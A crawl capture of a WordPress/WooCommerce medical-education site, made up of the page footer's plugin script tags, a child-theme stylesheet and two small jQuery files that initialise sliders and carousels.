					</div>
				
			
		</div>
	</div>
					
				</footer>

						</div>


	
	
		<div class="sh-back-to-top sh-back-to-top1 filled">
			<i class="icon-arrow-up"></i>
		</div>

	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='fifu-woo-css' href='https://cme30.eu/wp-content/plugins/featured-image-from-url/includes/html/css/woo.css?ver=4.6.8' type='text/css' media='all' />
<style id='fifu-woo-inline-css' type='text/css'>
img.zoomImg {display:inline !important}
</style>
<script type="text/javascript" id="adrotate-dyngroup-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="adrotate-dyngroup-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"49986","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//cme30.eu/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.9.0.1" id="learndash-front-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/jquery.instagramFeed.min.js?ver=1.0" id="instagramFeed-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/smoothscroll.js?ver=1.4.4" id="smoothscroll-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=4.6.8" id="fifu-image-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6f4d078ef7e3c24dde78e8d501407c00","fragment_name":"wc_fragments_6f4d078ef7e3c24dde78e8d501407c00","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript"> jQuery(document).ready(function ($) { "use strict"; });</script>
	<script type="text/javascript">
	jQuery( document ).ready(function() {
		jQuery(window).scroll(function(){
		    if(1 - jQuery(window).scrollTop() / 250 < 0.5 ){
                        jQuery(".gov_logo").css("display", "none");
                    }
                    else {
                        jQuery(".gov_logo").css("display", "block");
                        jQuery(".gov_logo").css("opacity", 1 - jQuery(window).scrollTop() / 250);
                    }
		});
	});
</script>
<!-- Start of  Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=640c29fc-0c35-4ee3-8d43-8e0761eff920">
</script><!-- End of  Zendesk Widget script -->
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://cme30.eu/wp-content/themes/jevelin-child/customization/styles.css?ver=1.0.61
body_size: 3281
content:
   /*
Shortcodes CSS
*/

/* General */
.primary-desktop {
    min-height: 100px;
}

/* Featured Video Listing */
.featured-videos-listing .featured-image {
    padding-top: 66.66%;
    background-size: cover;
    background-position: center;
    position: relative;
}
.featured-videos-listing .featured-image button {
    font-size: 35px;
    line-height: 1;
    padding: 16px;
    width: 70px;
    border-radius: 50%;
    border: 0;208
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 5;
    background-color: #009AC2;
    color: #FFFFFF;
}
.featured-videos-listing .featured-image:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .4);
}

/* [categories] */
.categories-listing ul {
    list-style: none;
    padding: 0;
}
.categories-listing li {
    float: left;
    width: 33.33%;
    padding: 15px;
    margin-bottom: 15px;
}
.categories-listing li.clear {
	float: none;
	width: 0 !important;
	padding: 0;
	clear: both;
}
.categories-listing .category-image{
    width: 100%;
    max-width: 130px;
    height: 100px;
    display: flex;
    text-align: center;
    align-items: center;
    text-align: center;
    margin: 0 auto;
}
.categories-listing .category-image img {
    height: auto;
    max-width: 100%;
    display: table;
    margin: 0 auto;
}
/*.categories-listing .wrapper {
	border-right: 1px solid #CCC;
}*/
.categories-listing a {
	color: #8D8D8D;
}
.categories-listing a:hover {
	color: #009AC2;
}
.details p {
    margin-bottom: 0;
    line-height: 1;
}
.details p:first-child {
	margin-bottom: 5px;
}

/* [custom-shortcode-notice] */
.custom-header-notice {
	font-size: 13px;
    font-weight: 600;
    padding: 5px 0;
    border-bottom: 2px solid rgba(0,0,0,0.08);
}

/* [master-classes-listing] */
.masterclass-carousel {
	padding: 0 25px;
}
.masterclass-carousel.owl-carousel .owl-nav {
	position: initial;
}
.masterclass-carousel.owl-carousel .owl-nav button {
    line-height: 1;
    transform: translateY(0%);
    margin-top: -25px;
}
.masterclass-carousel .item h4{
	font-size: 14px;
	padding: 5px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom:0;
}

/* action = restrict_article_content*/
.restricted .preview{
    overflow: hidden;
    position: relative;
}
.restricted .preview:after{
    content: '';
    height: 100px;
    width: 100%;
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
     background-color: rgba(255, 255, 255, .5); 
    background: linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,0.008) 80%);
}

/* [custom-button] */
.sh-button.style-1, #sidebar .sh-button.style-1{
    background-color: #009ac2;
    color: #FFF;
    text-transform: uppercase;
    border-radius: 50px;
}
#sidebar .sh-button.style-1, #sidebar .sh-button.style-1:hover {
    color: #FFF !important;
}

/* [custom-notice] */
.custom-notice {
    background-color: #009AC2;
    color: #FFFFFF;
}
.custom-notice a {
    font-size: 14px;
    border: 2px solid #FFFFFF;
    border-radius: 50px;
    padding: 7px 20px;
    min-width: 100px;
    text-align: center;
    color: #FFFFFF;
}

/* [signup-ad] */
.signup-ad{
    /*min-height: 300px;*/
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    margin-top: 20px;
}
.signup-ad .content, .signup-ad .content h4{
    color: #FFF;
    
}
.signup-ad .content {
    padding: 30px 0px;
}

/* [post-listing] */
.post-listing .post-wrapper{
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
.post-listing.style-1 .first-post .post-wrapper {
    overflow: hidden;
    padding-left: 15px;
    padding-right: 15px;
}

/*.post-listing.style-1 .first-post .featured-image {
    padding-top: 45%;
    width: 60%;
    float: left;
}
.post-listing.style-1 .first-post .post-details {
    width: 40%;
    float: right;
}
.post-listing.style-1 .first-post .post-meta {
    display: none !important;
}*/
.post-listing.style-1 .first-post .excerpt {
    margin-top: 20px;
}
.post-listing.style-1 .first-post .post-details {
    padding: 0;
}
.post-listing.style-1 .post-columns h4, .post-listing.style-2 .post-columns h4, .post-listing.style-3 .post-columns p{
    font-size: 14px;
    /* white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis; */
    line-height: 1.5em !important;
    height: 3em;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}

.post-listing.style-2 .first-post .featured-image, 
.post-listing .featured-image{
    padding-top: 66.66%;
    background-size: cover;
    background-position: center;
    background-color: #019192;
}
body.home .post-listing.style-2 .first-post .featured-image, 
.post-listing .featured-image{
    background-size: contain !important;
    background-repeat: no-repeat;
    background-color: #fff
}
.post-listing.style-2 .first-post .post-details {
    padding: 30px 50px;
}
.post-listing .post-details a:hover h4.title {
    color: #019192;
}
.post-listing.style-2 .first-post .post-details h4.title,
.post-listing.two-post-widget .post-details h4.title {
    font-size: 20px;
    margin-bottom: 20px !important;
}
.post-listing.style-1 .post-details, .post-listing.style-2 .post-details, .post-listing.style-3 .post-details {
    padding: 10px 15px;
    min-height: 62px;
}
.post-listing.two-post-widget .post-details{
    padding: 30px 35px;
}

.post-listing.style-4 .fw-row.post-columns {
    display: flex;
}
.post-listing.style-4 .post-wrapper {
    height: 100%;
    padding: 10px;
}

/* Gravity Forms */
div.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){
    padding: 0 20px;
    line-height: 48px !important;
}
div.gform_wrapper div.validation_error {
    background-color: #f5c3c3;
    color: #e64f4f;
    border: 0;
}
div.gform_wrapper li.gfield.gfield_error {
    background-color: transparent;
    border: 0;
    padding-top: 0;
}
.gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label {
    margin-top: 0;
}
.gform_wrapper li.gfield.gfield_error .SumoSelect .SelectBox {
    border-color: #790000 !important;
}
.gform_wrapper .top_label .gfield_label span {
    font-size: 0;
}
.gform_wrapper .top_label .gfield_label span {
    font-size: 0;
}
.gform_wrapper .top_label .consent .gfield_label {
    display: none !important;
}
.gform_wrapper .top_label .gfield_label span:after {
    font-family: 'simple-line-icons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    content: "\e080";
    font-size: 14px;
    padding-left: 5px;
    color: #47C9E5 !important;
}
.footer-center .gform_footer {
    text-align: center;
}
.gform_confirmation_message {
    background-color: #dff4e5;
    color: #36bd5f;
    padding: 20px 25px;
    text-align: center;
    margin: 50px 0;
}
.gform_confirmation_message h3{
    margin-bottom: -10px;
    color: #36bd5f;
}

/* ACTION - action_custom_login_form_footer */
p.woocommerce-LostPassword.lost_password, .woocommerce h2 {
    display: none !important;
}
h2.woocommerce-loop-product__title{
 	display: block !important;
}
.woocommerce form.woocommerce-form-login {
    max-width: 450px;
    margin: 0 auto;
}
.woocommerce-form-login ul {
    font-weight: 700;
    display: block; /*Customization login 20210220*/
}

/*Customization login 20210220*/
.woocommerce-form-login li {
    display: inline-block;
    padding-right: 10px;
    padding-left: 10px;
}


.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
    line-height: 50px !important;
    width: 100%;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{
    display: block;
    max-width: 150px;
    margin: 0 auto 15px;
}
div.wc-social-login{
    margin-top: 35px;
}
.wc-social-login a.button-social-login {
    padding-right: 40px;
    padding-left: 40px;
    border-radius: 75px;
}

/* [events-widget] */
.event-block {
    padding-left: 60px;
    position: relative;
}
.event-block .image{
    width: 50px;
    height: 50px;
    background-color: #CCCCCC;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
}
.event-block h6 {
    margin-bottom: 5px;
}

/* [eu-fund-banner] */
.eu-fund-banner {
    padding: 0 125px;
    position: relative;
    text-align: center;
    max-width: 850px;
    min-height: 70px;
    display: inline-block;
}
.eu-fund-banner img {
    position: absolute;
    top: 0;
    max-width: 105px;
}
.eu-fund-banner .malta-flag {
    left: 0;
}
.eu-fund-banner .eu-flag{
    right: 0;
}
.eu-fund-banner p{
    font-size: 13px;
    line-height: 1.3em;
    padding-top: 10px;
}
a.eu-fund-banner-link:hover {
    color: inherit !important;
}

/* [slider] [slide] */
.slick-slider.slider {
    /*padding: 0 30px;*/
}
.slick-prev, .slick-next{
    font-size: 0;
    border: 0;
    background: 0;
    line-height: 1;
    transform: translateY(-50%);
}
.slick-next:before, .slick-prev:before{
    font-size: 25px;
}
.slick-next {
    right: -20px;
}
.slick-next:before {
    content: '>';
}
.slick-prev {
    left: -20px;
}
.slick-prev:before {
    content: '<';
}
.slick-block.style-1, .slick-block.style-2 {
    padding: 10px 15px;
}
.slick-block.style-1 .image-wrapper, .slick-block.style-2 .post-wrapper {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
.slick-block.style-1 .image-wrapper {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    width: 100%;
    height: 100%;
    min-height: 200px;
}
.slick-block.style-1 img {
    min-width: 1px;
    max-width: 100%;
    display: table;
    margin: 0px auto;
}
.slick-block.style-2 .post-details {
    padding: 10px 15px;
    min-height: 60px;
}
.slick-block.style-2 .post-details a{
    font-size: 14px;
    line-height: 1.5em !important;
    height: 3em;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
    font-family: "Poppins";
    color: #505050;
    display: block;
}

/*========== UTILITIES ==========*/
.div-bg-image {
	padding-top: 66.66%;
}
.bg-image {
	background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
}
.menu {
    list-style: none;
    padding-left: 0;
}
.menu.inline li {
    display: inline-block;
    vertical-align: top;
    padding: 0 10px;
}
.relative {
    position: relative;
}
.max-width-500 {
    max-width: 500px;
}
.nopadding {
    padding: 0;
}
.widget-no-content {
    margin-bottom: -45px;
}
/* Riboon slider */
.div-bg-image.ribbon-slider-image {
    padding: 0;
    min-height: 0;
    text-align: center;
}
.owl-carousel .owl-item .ribbon-slider-image img{
    width: auto;
    margin: 0 auto;
}
.item.ribbon-category-item{
    text-align: center;
}
.event-image-container {
    object-fit: cover;
}
.course-content-container.event-inner-content .course-body {
    min-height: 79px;
}
.event-inner-content h2 {
    padding: .5em 0;
    margin: 0;
    font-size: 1em;
}
.event-inner-content .category {
    color: #8d8d8d;
}
.event-inner-content a.event-readmore {
    background-color: transparent;
    color: #8d8d8d;
    position: relative;
    display: block;
    line-height: 1!important;
    font-size: 13px;
    text-transform: uppercase;
    text-align: left;
    font-weight: 700;
    padding: 20px 0 !important;
    border-top: solid 1px #8d8d8d85;
    margin-top: 20px;
}
.course-content-container.event-inner-content {
    box-shadow: 0px 3px 13px 1px rgba(0,0,0,0.12);
    background-color: #fff;
    padding: 30px;
}
.post-meta-thumb.event-image-container img{
    height: auto;
  	width: 100%;
    object-fit: cover;
}
/* #sidebar .widget-item .widget-title {
    color: rgba(61,61,61,0.69);
    font-size: 16px;
    font-weight: 400;
} */
.gov_logo {
    opacity: 1;
    position: fixed;
    bottom: 85px;
    right: 0px;
    display: block;
    z-index: 9999;
    text-align: right;
}
.cme80-featured-topic {
    max-width: 568px;
    width:100%;
    max-height: 320px;
    height:100%;
}

/** 01/03/2020 **/

/* profile-nav-cta */
ul.sh-nav li.menu-item.profile {
    padding-left: 10px !important;
}
.profile span {
    position: relative;
}
.profile span:before{
    position: absolute;
    left: -10px;
    top: -5px;
    color: red;
    background-color: #FFF;
    border-radius: 50%;
    width: 20px;
    text-align: center;
    font: normal normal normal 20px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.profile span:before{
    content: none;
}
.profile.not-complete span:before{
    content: '\f06a';
}
@media (max-width: 800px) {
	.sh-column.nopadding {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
}

@media (max-width: 700px) {
	.categories-listing li {
		width: 50%;
	}
}

@media (max-width: 550px) {
	.categories-listing li {
		width: 100%;
    }
    .wc-social-login a.button-social-login{
        padding-left: 20px;
        padding-right: 20px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://cme30.eu/wp-content/themes/jevelin-child/customization/script.js?ver=0.0.2
body_size: 265
content:
jQuery(document).ready(function ($) {
    "use strict";

    $(".video-modal-btn").modalVideo({
        youtube: {
            autoplay: 1
        }
    });

    $('.slider').slick({
        infinite: true,
        slidesToShow: 4,
        slidesToScroll: 1,
        responsive: [
            {
                breakpoint: 992,
                settings: {
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 769,
                settings: {
                    slidesToShow: 2
                }
            },
            {
                breakpoint: 541,
                settings: {
                    slidesToShow: 1
                }
            }
        ]
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://cme30.eu/wp-content/themes/jevelin-child/js/scripts.js?ver=1.0.1
body_size: 277
content:
jQuery(document).ready(function ($) {
    "use strict";

    /* Write your custom JS below */

    $(document).ready(function(){

        $(".courses-slider").owlCarousel({
            loop: true,
            margin: 10,
            nav: true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:1
                },
                1000:{
                    items:1
                }
            }
        });

        $(".sponsors-carousel").owlCarousel({
            loop: true,
            margin: 10,
            nav: true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                1000:{
                    items:3
                }
            }
        });

        $(".masterclass-carousel").owlCarousel({
            loop: true,
            stagePadding:10,
            margin: 30,
            nav: true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                1000:{
                    items:4
                }
            }
        });

        
    });

    
});
